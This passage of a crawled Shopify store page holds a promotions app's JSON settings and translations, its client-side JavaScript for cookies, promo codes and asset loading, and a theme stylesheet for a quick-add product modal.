ackground_color":"#F3F3F3","side_bar_description_color":"#303030","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","widget_icon_path":"images\/step-icons\/step-icon-1.png","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","required_product_text":"{{number}} item(s) required","shopify_widget_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","step_icon_path":"","shopify_step_icon_path":"step-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"hidden_brand_mark":false,"gift_img_size":"\u0026width=480\u0026height=480","disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"content":{"total_price_text":"Precio total","button_text":"Añadir al carrito","select_variant_text":"Seleccionar variante"},"default":{"show_description":true,"color":{"theme_color":"neutral","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","bundle_title":"#303030","bundle_description":"#303030","tier_title":"#303030","tier_description":"#616161","tier_price":"#303030","bundle_price":"#303030","bundle_origin_price":"#B5B5B5","label_color":"#303030","label_text_color":"#FFFFFF","tag_color":"#F1F1F1","tag_text_color":"#303030","button_background_color":"#303030","button_text_color":"#FFFFFF"}},"table":{"show_description":true,"text_align":"left","body_style":"line","hide_line":false,"discount_show_as":"discount_text","show_original_price":true,"discount_text":"{{discountAmount}} OFF","color":{"theme_color":"neutral","widget_header":"#F3F3F3","widget_title":"#303030","widget_sub_title":"#303030","row_color":"#FFFFFF","row_even_color":"#F5F5F5","row_odd_color":"#FFFFFF","line_color":"#E0E0E0","tier_title_color":"#303030","tier_description_color":"#616161","tag_color":"#F1F1F1","tag_text_color":"#303030","discount_text_color":"#303030","label_background_color":"#303030","label_text_color":"#FFFFFF","discounted_price_color":"#303030","original_price_color":"#FFFFFF"}}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"quantity_break":{"content":{"total_price_text":"Precio total","button_text":"Añadir al carrito","select_variant_text":"Seleccionar variante","show_description":true},"color":{"theme_color":"neutral","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","bundle_title":"#303030","bundle_description":"#303030","tier_title":"#303030","tier_description":"#616161","tier_price":"#303030","bundle_price":"#303030","bundle_origin_price":"#B5B5B5","label_color":"#303030","label_text_color":"#FFFFFF","tag_color":"#F1F1F1","tag_text_color":"#303030","button_background_color":"#303030","button_text_color":"#FFFFFF"}}},"configs":{"type_seo":"number_integer","ab_before_charge_v2":0,"mode_override_checkout":"default"},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"9a62e558c373216e9cdf230d0b0a083e","created_at":"2025-05-27T07:50:52Z"}}};
    

    
    
    
    SECOMAPP.fgData.translation = {...{"es":{"fbt":[],"code":"es","name":"Spanish","offers":[],"customize":{"fbt":{"off_text":"OFF","see_more":"See more","this_item":"This item","button_text":"Add selected items","product_text":"product(s)","off_text_change":true,"see_more_change":true,"this_item_change":true,"total_price_text":"Total price","button_text_change":true,"off_text_translate":null,"see_more_translate":null,"product_text_change":true,"this_item_translate":null,"button_text_translate":null,"product_text_translate":null,"total_price_text_change":true,"total_price_text_translate":null},"gift_icon":{"gift_thumbnail_title":"Free gift","gift_thumbnail_number_text":"gift items included","gift_thumbnail_title_change":true,"gift_thumbnail_countdown_text":"Expired in","gift_thumbnail_title_translate":null,"gift_thumbnail_number_text_change":true,"gift_thumbnail_countdown_text_change":true,"gift_thumbnail_number_text_translate":null,"gift_thumbnail_countdown_text_translate":null},"mix_match":{"free_price":"FREE","button_text":"Add bundle to cart","discount_text":"{{discountAmount}} OFF","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","total_price_text":"Total bundle price","free_price_change":true,"button_text_change":true,"free_product_title":"🎁 Free Gift","select_product_text":"Choose from {{number}} product(s)","discount_text_change":true,"free_price_translate":null,"select_variant_title":"Variant","button_text_translate":null,"out_stock_text_change":true,"mix_item_header_change":true,"select_collection_text":"Choose from {{number}} collection(s)","discount_text_translate":null,"total_price_text_change":true,"out_stock_text_translate":null,"free_product_title_change":true,"mix_item_header_translate":null,"select_product_text_change":true,"total_price_text_translate":null,"select_variant_title_change":true,"free_product_title_translate":null,"select_collection_text_change":true,"select_product_text_translate":null,"select_variant_title_translate":null,"select_collection_text_translate":null},"bundle_page":{"step_text":"Step {{index}}","free_price":"FREE","discount_text":"{{discountAmount}} OFF","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","step_text_change":true,"total_price_text":"Total bundle price","free_price_change":true,"about_product_text":"About this product","free_product_title":"🎁 Free Gift","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","step_text_translate":null,"discount_text_change":true,"free_price_translate":null,"load_more_text_change":true,"out_stock_text_change":true,"read_more_text_change":true,"required_product_text":"{{number}} item(s) required","atc_button_text_change":true,"blank_step_text_change":true,"cart_button_text_change":true,"discount_text_translate":null,"total_price_text_change":true,"load_more_text_translate":null,"out_stock_text_translate":null,"read_more_text_translate":null,"summary_description_text":"Choose items from this page to make your own bundle","about_product_text_change":true,"atc_button_text_translate":null,"blank_step_text_translate":null,"free_product_title_change":true,"summary_title_text_change":true,"cart_button_text_translate":null,"choose_variant_text_change":true,"total_price_text_translate":null,"about_product_text_translate":null,"free_product_title_translate":null,"required_product_text_change":true,"summary_title_text_translate":null,"choose_variant_text_translate":null,"required_product_text_translate":null,"summary_description_text_change":true,"summary_description_text_translate":null},"gift_slider":{"select_gift_btn":"Select variants","gift_popup_title":"Select your free gift!","add_to_cart_btn_title":"Add to cart","select_gift_btn_change":true,"gift_popup_title_change":true,"number_gifts_added_text":"You have added {{number}} gift product(s)","select_gift_btn_translate":null,"gift_popup_title_translate":null,"notify_offer_available_text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","add_to_cart_btn_title_change":true,"disable_slider_checkbox_text":"Don't show this offer again","number_gifts_added_text_change":true,"number_gifts_can_be_added_text":"You can add {{number}} gift product(s)","add_to_cart_btn_title_translate":null,"number_gifts_added_text_translate":null,"notify_offer_available_text_change":true,"disable_slider_checkbox_text_change":true,"notify_offer_available_text_translate":null,"number_gifts_can_be_added_text_change":true,"disable_slider_checkbox_text_translate":null,"number_gifts_can_be_added_text_translate":null},"today_offer":{"variant_text":"{{number}} variants selected","widget_title":"TODAY OFFER","see_more_text":"See more ({{number}} products)","widget_subtitle":"Claim these exclusive offers today","gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","variant_text_change":true,"widget_title_change":true,"button_redirect_text":"Get offer","see_more_text_change":true,"variant_text_translate":null,"widget_subtitle_change":true,"widget_title_translate":null,"see_more_text_translate":null,"gift_notification_change":true,"icon_widget_title_change":true,"widget_subtitle_translate":null,"button_redirect_text_change":true,"gift_notification_translate":null,"icon_widget_title_translate":null,"button_redirect_text_translate":null},"bundle_classic":{"item_text":"Item","free_price":"FREE","button_text":"Add bundle to cart","discount_text":"{{discountAmount}} OFF","item_text_change":true,"total_price_text":"Total bundle price","free_price_change":true,"button_text_change":true,"free_product_title":"🎁 Free Gift","item_text_translate":null,"select_variant_text":"Select variant","discount_text_change":true,"free_price_translate":null,"button_text_translate":null,"discount_text_translate":null,"total_price_text_change":true,"free_product_title_change":true,"select_variant_text_change":true,"total_price_text_translate":null,"free_product_title_translate":null,"select_variant_text_translate":null},"quantity_break":{"item_text":"Item","button_text":"Add bundle to cart","discount_text":"{{discountAmount}} OFF","item_text_change":true,"total_price_text":"Total price","button_text_change":true,"item_text_translate":null,"select_variant_text":"Select variant","discount_text_change":true,"button_text_translate":null,"discount_text_translate":null,"total_price_text_change":true,"select_variant_text_change":true,"total_price_text_translate":null,"select_variant_text_translate":null}},"mix_match":[],"bundle_page":[],"quantity_break":[],"classic_bundles":[],"volume_discount":{"188":{"id":188,"tiers":{"1":{"id":1,"tag":"Most popular","label":"5% OFF","title":"BUY 2","discount":{"type":"percentage","value":5},"quantity":2,"tag_change":false,"label_change":false,"pre_selected":true,"title_change":false,"tag_translate":"Más populares","label_translate":"5% DE DESCUENTO","title_translate":"COMPRAR 2","sub_title_change":true,"sub_title_translate":null},"2":{"id":2,"tag":"Most value","label":"8% OFF","title":"BUY 3","discount":{"type":"percentage","value":8},"quantity":3,"tag_change":false,"label_change":false,"pre_selected":false,"title_change":false,"tag_translate":"Más valor","label_translate":"8% DE DESCUENTO","title_translate":"COMPRAR 3","sub_title_change":true,"sub_title_translate":null},"3":{"id":3,"label":"12% OFF","title":"BUY 4","discount":{"type":"percentage","value":12},"quantity":4,"tag_change":true,"label_change":false,"pre_selected":false,"title_change":false,"tag_translate":null,"label_translate":"12% DE DESCUENTO","title_translate":"COMPRAR 4","sub_title_change":true,"sub_title_translate":null}},"title":"Volume discount 1","discount":[{"id":1,"tag":"Most popular","label":"5% OFF","title":"BUY 2","discount":{"type":"percentage","value":5},"quantity":2,"pre_selected":true},{"id":2,"tag":"Most value","label":"8% OFF","title":"BUY 3","discount":{"type":"percentage","value":8},"quantity":3,"pre_selected":false},{"id":3,"label":"12% OFF","title":"BUY 4","discount":{"type":"percentage","value":12},"quantity":4,"pre_selected":false}],"sub_title":"Volume discount save","description":"Best deals selected for you!","sub_title_change":false,"description_change":false,"sub_title_translate":"Descuento por volumen para ahorrar","description_translate":"¡Mejores ofertas seleccionadas para ti!"}}}}};
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "53358362930" - 0,
        handle: "international",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"es","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...null,
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/a2lsbWFyZ28ubXlzaG9waWZ5LmNvbQ==/freegifts_data_1748340588.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/a2lsbWFyZ28ubXlzaG9waWZ5LmNvbQ==/freegifts_data_1748340588.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kilmargo.com/cdn/shop/t/18/assets/quick-add.css?v=51286719094534720681767521806
body_size: 335
content:
.quick-add{position:relative;grid-row-start:4;margin:0 0 1rem;z-index:1}.card--card .quick-add{margin:0 1.3rem 1rem}.quick-add-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;width:100%;background:rgba(var(--color-foreground),.2);height:100%}.quick-add-modal[open]{opacity:1;visibility:visible;z-index:101}.quick-add-modal__content{position:absolute;top:0;left:50%;transform:translate(-50%);margin:3.2rem auto 0;width:100%;background-color:rgb(var(--color-background));overflow:hidden;max-width:var(--page-width);width:calc(100% - 3rem)}.quick_add_float_img{display:block;position:absolute;top:-.4rem;left:-.8rem;width:4rem;z-index:1}@media screen and (min-width: 750px){.quick-add-modal__content{margin-top:10rem;width:80%;height:calc(100% - 20rem)}quick-add-modal .quick-add-modal__toggle{top:2rem;right:2rem}}@media screen and (min-width: 990px){.quick-add-modal__content{width:70%}}.quick-add-modal__content img{max-width:100%}.quick-add-modal__content-info{padding-right:4.4rem;display:flex;overflow-y:auto;padding:2.5rem;height:100%}.quick-add-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.quick_add_float_img{left:.1rem;width:2.5rem}quick-add-modal .slider .product__media-item.grid__item{margin-left:1.5rem;margin-right:1.5rem}.quick-add-modal__content{bottom:3.2rem}.quick-add-modal__content-info>*{max-height:100%}.quick-add .quick-add__submit{text-align:center;padding-left:17px;font-size:12px;margin-top:0;margin-bottom:1rem;letter-spacing:0}.card--card .quick-add{margin:0;padding:0 .5rem}.card__information{padding:1.3rem 1rem}}.quick-add-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;padding:1.2rem;z-index:5;width:4rem;position:fixed;top:1.5rem;right:1.5rem}.quick-add-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.quick-add-modal__toggle .icon{height:auto;margin:0;width:2.2rem}quick-add-modal .product:not(.featured-product) .product__view-details{display:block;color:#9c0000}quick-add-modal .quick-add-hidden{display:none!important}quick-add-modal .product__media-list{margin-bottom:0}quick-add-modal .product__media-list .deferred-media{display:block;width:100%}quick-add-modal .product--thumbnail .product__media-gallery,quick-add-modal .product--thumbnail_slider .product__media-gallery,quick-add-modal .product--stacked .product__info-container--sticky{top:0;position:relative}@media screen and (min-width: 750px){quick-add-modal .product:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:4rem;max-width:54%;width:calc(54% - var(--grid-desktop-horizontal-spacing) / 2)}}quick-add-modal .page-width{padding:0}quick-add-modal .product__title>h1{display:none}quick-add-modal .product__title>a{display:block;text-decoration:none}quick-add-modal .product__title>a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.2rem;text-decoration-thickness:.3rem}quick-add-modal .product-form__buttons{max-width:initial}.quick-add__submit{padding:.8rem;min-width:100%;box-sizing:border-box}.quick-add__submit{min-height:auto;color:#fff;font-weight:800;font-size:14px;position:relative;line-height:30px;height:30px;padding:0;vertical-align:middle;overflow:hidden;cursor:pointer;text-align:center;display:inline-block;width:100%;box-sizing:border-box;text-decoration:none;margin-top:10px}.card--card .quick-add svg.icon{position:absolute;width:35px;height:30px;font-size:20px;padding:5px;line-height:28px;top:0;left:0;border-bottom-right-radius:1.866rem 5rem;color:#fff}.quick-add .button:after{box-shadow:none}.quick-add .button:not([disabled]):hover:after{box-shadow:none}
/*# sourceMappingURL=/cdn/shop/t/18/assets/quick-add.css.map?v=51286719094534720681767521806 */
